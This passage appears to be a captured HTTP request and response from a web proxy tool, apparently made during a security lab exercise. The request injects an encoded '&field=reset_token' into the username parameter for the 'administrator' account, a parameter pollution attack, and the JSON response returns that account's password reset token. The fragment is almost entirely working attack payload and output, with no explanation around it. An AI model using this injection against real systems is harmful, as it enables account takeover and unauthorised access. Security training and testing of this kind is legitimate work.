 12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 csrf=pyeRQ8zjiN7BKMUDJIJoT5zQqbgdieZy&username=administrator%26field=reset_token
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"uz4lb0fmj98vqw28bll436cit532exjo",
"type":"reset_token"
}